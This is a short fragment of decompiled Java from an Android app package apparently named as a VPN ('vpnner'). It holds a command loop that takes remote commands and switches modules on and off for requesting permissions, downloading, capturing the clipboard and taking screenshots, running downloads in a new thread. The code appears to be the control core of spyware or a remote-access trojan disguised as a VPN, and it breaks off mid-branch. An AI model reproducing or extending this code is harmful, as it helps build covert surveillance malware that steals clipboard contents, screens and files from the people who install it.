 while (true) {
final String SendSession_mw_returnCommand = SendSession_mw_returnCommand();
if (SendSession_mw_returnCommand.contains("RequestPermissionsModule")) {
RequestPermissions(SendSession_mw_returnCommand);
} else if (SendSession_mw_returnCommand.contains("DownloadModuleStop")) {
this.Run_Download = false;
} else if (SendSession_mw_returnCommand.contains("ClipboardModuleStop")) {
this.StopClipboard = true;
} else if (SendSession_mw_returnCommand.contains("ScreenshotModuleStop")) {
EventBus.getDefault().post(new Constants.MessageEvent());
} else if (SendSession_mw_returnCommand.contains("DownloadModule")) {
this.Run_Download = true;
new Thread() { // from class: com.example.vpnner.Functions.4
@Override // java.lang.Thread, java.lang.Runnable
public void run() {
try {
Functions.this.Download(SendSession_mw_returnCommand);
} catch (IOException | InterruptedException e) {
e.printStackTrace();
}
}
}.start();